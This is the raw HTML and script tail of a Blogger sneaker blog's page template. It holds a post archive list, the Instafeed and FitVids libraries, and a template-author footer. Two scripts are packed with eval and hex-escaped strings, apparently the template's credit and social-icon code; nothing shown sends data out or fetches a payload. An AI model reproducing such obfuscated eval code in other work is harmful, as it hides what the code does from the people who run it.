<li><a href='https://www.zapatillasbasket.com/2011/08/nike-lebron-miami-nights.html'>NIKE LEBRON &quot;MIAMI NIGHTS&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-air-zoom-rookie.html'>NIKE AIR ZOOM ROOKIE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adizerominifaldas-y-japonesas.html'>ADIZERO...MINIFALDAS Y JAPONESAS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-etkio-para-prevenir.html'>ZAPATILLAS EKTIO PARA PREVENIR TORCEDURAS DE TOBILLO</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-air-jordan-v-novedad-en.html'>NIKE AIR JORDAN V - NOVEDAD EN FUIKAOMAR.ES</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/playboy-nike-air-jordan-xi.html'>PLAYBOY  - NIKE AIR JORDAN XI</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/nike-air-jordan-xi-concord.html'>NIKE AIR JORDAN XI - CONCORD</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/07/shoezeum-el-museo-de-las-zapas-un.html'>SHOEZEUM - EL MUSEO DE LAS ZAPAS - UN PARAISO</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='no-items section' id='footer-socialz'>
</div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
